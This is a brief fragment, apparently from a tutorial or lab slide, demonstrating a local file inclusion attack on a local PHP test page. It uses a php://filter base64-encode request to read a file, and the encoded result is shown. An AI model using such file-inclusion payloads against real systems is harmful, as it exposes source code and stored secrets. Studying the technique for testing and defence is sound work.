 Wizard
localhost/fileinclude.ph
localhost/fileinclude.php?file=php://filter/read=convert.base64-encode/resource=test.txt
File:php://filter/read=convert.base64-encode/resource=test.txt
Result:
PD9waHAgcGhwaW5mbygpOz8+